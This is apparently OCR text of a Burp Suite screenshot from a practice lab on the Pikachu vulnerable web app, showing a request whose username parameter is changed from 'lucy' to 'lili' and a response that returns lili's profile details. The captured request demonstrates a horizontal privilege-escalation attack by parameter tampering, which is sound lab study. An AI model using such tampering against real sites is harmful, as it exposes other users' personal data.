 ...
Go
Cancel
<
>
Target: http://lzctf.thecat.top
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET
/vul/overpermission/op1/op1_mem.php?username=lili&submit=%E7%82%B9%E5%87%BB%E6%9F%
A5%E7%9C%8B%E4%B8%AA%E4%BA%BA%E4%BF%A1%E6%81%AF HTTP/1.1
Host: lzctf.thecat.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=80mvhfonhttu8m3eujfm9buk05
Upgrade-Insecure-Requests: 1
点一下提示~
</a>
</div>
<div class="page-content">
<div id="mem_main">
<p class="mem_title">欢迎来到个人信息中心 | <a style="color:bule;"
href="op1_mem.php?logout=1">退出登录</a></p>
<form class="msg1" method="get">
<input type="hidden" name="username" value="lucy" />
<input type="submit" name="submit" value="点击查看个人信息" />
</form>
<div id="per_info">
<h1 class="per_title">hello,lili,你的具体信息如下：</h1>
<p class="per_name">姓名:lili</p>
<p class="per_sex">性别:girl</p>
<p class="per_phone">手机:18656565545</p>
<p class="per_add">住址:usa</p>
<p class="per_email">邮箱:lili@pikachu.com</p>
</div>
</div>
</div> <!-- /.page-content -->
</div>
? < + > Type a search term 0 matches
? < + > <h1 class="per_title"> 1
Done